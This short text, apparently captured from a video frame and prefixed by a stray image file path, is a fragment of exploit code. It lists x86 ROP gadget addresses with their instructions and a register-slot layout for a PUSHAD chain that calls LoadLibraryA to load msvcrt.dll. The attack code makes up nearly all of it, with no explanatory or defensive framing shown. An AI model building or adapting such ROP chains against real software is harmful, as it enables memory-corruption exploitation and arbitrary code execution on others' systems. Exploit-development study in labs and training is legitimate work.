 rop_gadgets = [
0x00401742, # pop edi # ret
0x0040105c, # ret
0x004014e7, # mov eax, esp # ret
0x0040173c, # pop ebx # ret
0x000003f4, #
0x0040176c, # add eax, ebx # ret
0x00401744, # pop esi # ret
0x0040373b, # ret 8
0x0040105b, # pop ebp # ret
0x0040105c, # ret
0x0040173c, # pop ebx # ret
0x00419008, #
0x00401740, # pop edx # ret
0x004018da, # jmp dword ptr [ebx]
0x0040173e, # pop ecx # ret
0x0040105c, # ret
0x00401812, # pushal # ret
LoadLibraryA ROP gadgets appear below:
EDI Slot 1: Rop nop
EAX Slot 8: msvcrt.dll param
ESI Slot 2: RET 8
EBP Slot 3: Rop nop
EBX Slot 5: LoadLibraryA PTR
EDX Slot 6: Jmp [EBX]
ECX Slot 7: Return address
Pushad